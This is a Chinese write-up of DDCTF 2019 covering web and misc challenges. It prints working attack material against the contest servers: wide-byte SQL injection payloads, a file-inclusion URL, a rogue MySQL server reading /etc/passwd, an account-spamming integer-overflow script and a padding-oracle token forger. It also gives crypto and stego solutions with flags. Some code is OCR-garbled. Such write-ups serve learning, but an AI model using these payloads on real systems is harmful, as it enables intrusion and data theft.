# DDCTF-2019-writeup(7web+5misc)



## Web

## Web1 滴~

1、jpg参数可以包含文件,参数经过两次base64和一次16进制编码,将index.php编码后,get提交

即可得到index.php源码。源码中关键有三处,1.csdn博客,2.[a-zA-Z0-9.],3.config替换为!。

2、查看博客,在该博客下另一篇博客中获取到一个关键文件名, practice.txt.swp, 一般情况应为.practice.txt.swp, 这里应作为特殊情况。

3、从中获取到关键文件名flag!ddctf.php。因为jpg只允许输入字母数字点,所以无法直接获取源码,这里使用 config来绕过,即flagconfigddctf.php即可获取文件内容。
4、文件内容存在变量覆盖漏洞,构造payload覆盖即可

http://117.51.150.246/f1ag!ddctf.php?k=practice.txt.swp&uid=f1ag!ddctf.php

### Web2 WEB 签到题

1、访问页面, F12-Network-发现一个auth.php,存在一个可伪造的ddctf\_username,将其伪造为admin,获取 到http://117.51.158.44/app/fL2XID2i0Cdh.php,获取到两个文件的源码

2、将源码内容全部一遍,并且分析后,得知需要构造ddctf\_id通过反序列化来读取flag,需要注意的几个点,

a) ddctf\_id要验证md5, 且存在盐config/key.txt

b) Path长度为18,会将../替换为空

3、关于a,当输入一个nickname时,会输出Welcome my friend \$nickname,但因使用sprintf函数,存在格式化 字符串操作,所以输入%s会输出config/key.txt,注意修改content-type。之后可以使用这个key伪造ddctf\_id,格 式为key+ser+md5(key+ser),并且Session.php包含了appication.php所以可以直接伪造application

4、关于b,../可以使用双写绕过,不足18字符部分,使用.和/补充。这里我的payload为



#### Web3 Upload-IMG

上传图片,将返回的图片下载,发现经过了二次渲染。在github搜索imagecreatefromjpeg后,找到个poc

https://github.com/fakhrizulkifli/Defeating-PHP-GD-imagecreatefromjpeg

知道该版本渲染存在绕过方式,只需在ffda....3f00后更改为想要的字符将不会被二次渲染,除此之外程序永远返回jpg。所以构造即可。

但是这里来到了坑点,并不是所有图片不会改变,在windows的phpstudy和linux下,多次尝试后发现,只需将一 张渲染后的图片拿来更改成功率会大大提高,所以整个流程为。上传一张jpg,下载,更改下载的这张jpg,上 传,获取flag。有一定成功率,多尝试即可。

#### Web4 homebrew event loop

审计源码后,知道输入的请求会被多段解析,最后在eval处执行方法,并且带一个list参数args。因为使用eval来执行参数,所以只需在url中使用%23(#)后即可注释后续字符,绕过handler限制,但因为存在一个list参数,所以无法直接执行FLAG,继续审计,得知trigger\_event函数为一个队列,且执行buy\_handler会把 consume\_point\_function放入队列。

buy\_handler的参数可以大于3,但因consume\_point\_function会验证回滚,所以我们就是要解决这个问题。经过 审计,发现可以构造任意方法队列,所以我们直接构造这样的 payload,action:trigger\_event%23;action:buy;5%23action:get\_flag;,即可将flag写入session。最后使用ph师傅 的flask session解密脚本,解出flag

#### Web5 欢迎报名DDCTF

根据提示尝试xss,发现第一行,第二行,有字符输入限制。只需将xss,payload写在第三行即可xss成功,因之前扫描发现login.php,admin.php,且提示说不是xss cookie,所以这里尝试获取源码,在admin.php中获取到一个query\_aleMu0FUoVrW0NWPHbN6z4xh.php,根据提示,输入id,没有回显。尝试或其其他页面,获取到一个hint.php,得到查询字段。依然没有进展。最后在返回数据包中发现gbk,且提示为注入,尝试宽字节注入,%df%27...%23,经过常规手工注入后获取到flag

```
1 ?id=1%df' union select 1,2,3,table_schema,table_name from information_schema.tables%23
2 ?id=1%df' union select 1,2,3,4,column_name from information_schema.columns%23
```

3 ?id=1%df' union select 1,2,ctf\_value,4,5 from ctfdb.ctf\_fhmHRPL5%23



## Web6 大吉大利,今晚吃鸡~

第一关整数溢出,将票价定为2\*\*32即可在付款时0元购票。

第二关需要新建多个小号,完成100次不同编号的击杀,只能使用脚本。这里给出脚本。

```
1 import requests
2 import time
З
4 for i in range(0,500):
      s=requests.session()
5
      r=''
 6
 7
      username='wons'+str(i)
      while '-' not in r:
8
9
           url='http://117.51.147.155:5050/ctf/api/register?name=
{username}&password=wonswons'.format(username=username)
10
           s.get(url)
11
           url='http://117.51.147.155:5050/ctf/api/login?name=
{username}&password=wonswons'.format(username=username)
12
           s.get(url)
13
           url='http://117.51.147.155:5050/ctf/api/buy_ticket?ticket_price=4294967296'
14
           s.get(url)
15
           url="http://117.51.147.155:5050/ctf/api/get_user_balance"
           r=s.get(url).content[46:82]
16
           print 1,r
17
           time.sleep(0.8)
18
19
       id=''
      ticket=''
20
       while id =='' or ticket=='':
21
           url="http://117.51.147.155:5050/ctf/api/pay_ticket?bill_id="+r
22
23
           s.get(url)
24
           url="http://117.51.147.155:5050/ctf/api/search_ticket"
           try:
25
26
               t=eval(s.get(url).content)
27
               id=t['data'][0]['id']
               ticket=t['data'][0]['ticket']
28
29
           except:
30
               pass
31
           print 2,t
32
           time.sleep(0.5)
      v=''
33
34
      if id==31:
           continue
35
      while '\u79fb\u9664\u4e00\u4e2a\u673a\u5668\u4eba\u73a9\u5bb6' not in v:
36
37
           s=requests.session()
           url='http://117.51.147.155:5050/ctf/api/login?name=wons&password=wonswons'
38
39
           s.get(url)
           url='http://117.51.147.155:5050/ctf/api/remove robot?id={id}&ticket=
40
{ticket}'.format(id=id,ticket=ticket)
           v=s.get(url).text
41
42
           time.sleep(0.5)
43
           print 3,v
```

## Web7 mysql弱口令

将agent.py部署后,服务器建立mysql且为弱口令,多次tcpdump抓取数据,并且根据提示。大概明白是要完成 一个类似于中间人攻击的操作,在github找到Rogue-MySql-Server,并且将agent.py返回的Rogue-MySql-Server的py进程,伪造为mysqld。达到任意文件读。尝试读取/etc/passwd,发现dc2-user,尝试读取 其.bash\_history,读取到后无果,尝试读取root的.bash\_history,发现了关键内容vim /home/dc2user/ctf\_web\_2/app/main/views.py,读取view.py后,发现flag在数据库中,经过多次尝试 在/var/lib/mysql/security/flag.ibd中找到flag Web8 再来1杯Java(并未解出)

Padding Oracel,这里附上脚本

```
1 #coding=utf-8
 2 import requests
 3 s='UGFkT3JhY2x10ml2L2NiY80+7uQmXKFqNVUuI9c7VBe42FqRvernmQhsxyPnvxaF'.decode('base64')
4
 5 #####获取后半段的middle
   1.1.1
 6
7 middle=[]
8 for i in range(1,17):
      iv=''
9
       for j in middle[::-1]:
10
11
           iv+=chr(i^j)
12
      for j in range(256):
           token=s[:16]+'\x00'*(16-i)+chr(j)+iv+s[32:]
13
14
           token=token.encode('base64')[:-1]
15
           cookies= {'token': token}
16
r=requests.get('http://c1n0h7ku1yw24husxkxxgn3pcbqu56zj.ddctf2019.com:5023/api/gen_token',cookies=cookies).t
ext
           if 'parse' in r:
17
               middle.append(j^i)
18
19
               print token
20
               break
       print middle
21
22 '''
23 ####伪造后半段的iv
24 '''
25 middle=[19, 80, 63, 211, 94, 75, 38, 89, 11, 199, 102, 4, 138, 135, 211, 167][::-1]
26 text='dmin":true}\x05\x05\x05\x05\x05\x05
27 new_iv=''
28 for i in range(len(text)):
       new_iv+=chr(ord(text[i])^middle[i])
29
30 token=s[:16]+new iv+s[32:]
31 token=token.encode('base64')[:-1]
32 print token
33 '''
34 ###UGFkT3JhY2x10ml2L2NiY80+7uQmXLN5LEM2W9Y6VRa42FqRvernmQhsxyPnvxaF
35 s='UGFkT3JhY2x10m12L2NiY80+7uQmXLN5LEM2W9Y6VRa42FqRvernmQhsxyPnvxaF'.decode('base64')
36
37 #####获取前半段的middle
38 '''
39 middle=[]
40 for i in range(1,17):
       iv=''
41
       for j in middle[::-1]:
42
43
          iv+=chr(i^j)
       for j in range(256):
44
           token='\x00'*(16-i)+chr(j)+iv+s[16:32]
45
46
           token=token.encode('base64')[:-1]
47
           cookies= {'token': token}
48
r=requests.get('http://c1n0h7ku1yw24husxkxxgn3pcbqu56zj.ddctf2019.com:5023/api/gen_token',cookies=cookies).t
ext
49
           if 'parse' in r:
50
               middle.append(j^i)
51
               print token
- -
```

```
52
               break
53
       print middle'''
54
55 middle=[155, 97, 132, 252, 102, 28, 20, 19, 14, 193, 24, 113, 210, 113, 223, 16][::-1]
56 ####伪造前半段的iv
57 text='{"id":100,"roleA'
58 new_iv=''
59 for i in range(len(text)):
       new_iv+=chr(ord(text[i])^middle[i])
60
61 token=new_iv+s[16:]
62 token=token.encode('base64')[:-1]
63 print token
64 #a/0YtlMi8D4j0D4Uk+gE2sO+7uQmXLN5LEM2W9Y6VRa42FqRvernmQhsxyPnvxaF
```

后续存在任意文件读,没有思路

## Misc

Misc1 真签到题

公告栏里获取

#### Misc2 北京地铁

Lsb隐写得到aes密文,地图上魏公村颜色不一样,拼音即为密钥





```
1 from Crypto.Cipher import AES
2
3 key='weigongcun'
4 cryptor = AES.new(key+(16-len(key))*'\x00', AES.MODE_ECB)
5 text = cryptor.decrypt('iKk/Ju3vu4wOnssdIaUSrg=='.decode('base64'))
6 print text #DDCTF{CD*Q23&0}
```

#### Misc3 MulTzor

直接看密文发现每6个16进制可以分为一组,开头都为0-9,猜测是使用3位长的密钥进行加密,最终发现不对。 最后使用xortool -c 20 file分析,获取了明文。

#### **Misc5 Wireshark**

从两个上传表单中获取到两张图,其中一张通过改高度获取key,然后将另一张放入数据包中出现的地址进行隐 写解密,获取flag的十六进制

http://tools.jb51.net/aideddesign/img\_add\_info

Misc6 联盟决策大会

```
1 p =
0xC53094FE8C771AFC900555448D31B56CBE83CBBAE28B45971B5D504D859DBC9E00DF6B935178281B64AF7D4E32D331535F08FC6338
748C8447E72763A07F8AF7
2 A1 =
0x30A152322E40EEE5933DE433C93827096D9EBF6F4FDADD48A18A8A8EB77B6680FE08B4176D8DCF0B6BF50000B74A8B8D572B253E63
473A0916B69878A779946A
3 A2 =
0x1B309C79979CBECC08BD8AE40942AFFD17BBAFCAD3EEBA6B4DD652B5606A5B8B35B2C7959FDE49BA38F7BF3C3AC8CB4BAA6CB5C4ED
ACB7A9BBCCE774745A2EC7
4 Δ4 =
0x1E2B6A6AFA758F331F2684BB75CC898FF501C4FCDD91467138C2F55F47EB4ED347334FAD3D80DB725ABF6546BD09720D5D5F3E7BC1
A401C8BD7300C253927BBC
5 B3 =
0x300991151BB6A52AEF598F944B4D43E02A45056FA39A71060C69697660B14E69265E35461D9D0BE4D8DC29E77853FB2391361BEB54
A97F8D7A9D8C66AEFDF3DA
6 B4 =
0x1AAC52987C69C8A565BF9E426E759EE3455D4773B01C7164952442F13F92621F3EE2F8FE675593AE2FD6022957B0C0584199F02790
AAC61D7132F7DB6A8F77B9
7 B5 =
0x9288657962CCD9647AA6B5C05937EE256108DFCD580EFA310D4348242564C9C90FBD1003FF12F6491B2E67CA8F3CC3BC157E5853E2
9537E8B9A55C0CF927FE45
8 c1=(A1*8-A2*6+A4)/3
9 c2=B3*10-B4*15+B5*6
10 print hex(c1*2-(c2%p))[2:-1].decode('hex') #DDCTF{5x3R0xvqF2SJrDdVy73IADA04PxdLLab}
```

转载于:https://www.cnblogs.com/kagari/p/10736030.html